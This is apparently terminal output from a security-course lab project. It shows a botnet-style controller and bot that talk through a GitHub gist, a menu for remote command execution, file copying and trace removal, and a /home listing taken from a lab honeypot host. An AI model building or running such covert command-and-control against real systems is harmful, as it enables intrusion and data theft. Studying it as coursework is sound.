 Windows PowerShell
Windows PowerShell
root@bsylabs:~$ python3 ./master-control-signal.py ghp_VeeerrrrySecretTokenStillSecret      example
     ____________________________
    !\_________________________/!\
    !!                         !! \
    !!  What a lovely day      !!  \
    !!  to use our loyal       !!  !
    !!  droids, my lord.       !!  !
    !!                         !!  !
    !!                         !!  !
    !!                         !!  !
    !!                         !!  /
    !!_________________________!! /
    !/_________________________\!/
       __\_________________/__/!
      !_______________________!/
    ________________________
   /oooo  oooo  oooo  oooo /!
  /ooooooooooooooooooooooo/ /
 /ooooooooooooooooooooooo/ /
/C=_____________________/_/
Counting droids...
We have 1 droids to our disposal.
What do you want me to order the droids, my lord?
0 - Count droids again
1 - Get users logged in to the droids
2 - Get list of directory content on droids
3 - Get droids username
4 - Copy file from droid
5 - Execute any command
6 - Quit and remove all traces of communication
2
Which directory?
/home
Ordering the droids now.
Droid with ip 147.32.83.132 found content of directory `/home`:
total 60
drwxr-xr-x 1 root      root      4096 Dec 11 17:56 .
drwxr-xr-x 1 root      root      4096 Dec  1 11:16 ..
drwxr-xr-x 3 abrown    construct 4096 Oct 20 17:59 abrown
drwxr-xr-x 2 ajones    construct 4096 Oct 20 17:56 ajones
drwxr-xr-x 3 architect construct 4096 Oct 20 17:59 architect
drwxr-xr-x 3 cowrie    cowrie    4096 Nov  3 15:48 bsyuser2022
drwxr-xr-x 2 cas       construct 4096 Oct 20 17:56 cas
drwxr-xr-x 6 cowrie    cowrie    4096 Dec 11 18:18 cowrie
drwxr-xr-x 3 cowrie    cowrie    4096 Oct 27 15:28 fake
drwxr-xr-x 3 ghost     construct 4096 Oct 20 17:59 ghost
drwxr-xr-x 3 link      construct 4096 Oct 20 17:59 link
drwxr-xr-x 3 lock      construct 4096 Oct 20 17:59 lock
drwxr-xr-x 3 maggie    construct 4096 Oct 20 17:59 maggie
drwxr-xr-x 3 mouse     construct 4096 Oct 20 17:58 mouse
drwxr-xr-x 2 oracle    construct 4096 Oct 20 17:56 oracle
We have 1 droids to our disposal.
What do you want me to order the droids next, my lord?
0 - Count droids again
1 - Get users logged in to the droids
2 - Get list of directory content on droids
Windows PowerShell
root@bsylabs:~$ python3 ./droid.py ghp_VeeerrrrySecretTokenStillSecret      e
xample
Unable to find gist example.
Using gist with id: a798eea78332a3322d82cad6236356c9